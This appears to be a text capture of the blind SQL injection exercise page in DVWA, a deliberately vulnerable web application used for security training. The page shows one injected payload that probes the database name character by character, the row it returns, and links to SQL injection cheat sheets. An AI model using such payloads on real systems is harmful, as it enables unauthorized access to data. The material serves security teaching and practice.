 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID:  1' and ascii(substr(database(),1,1))<103 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet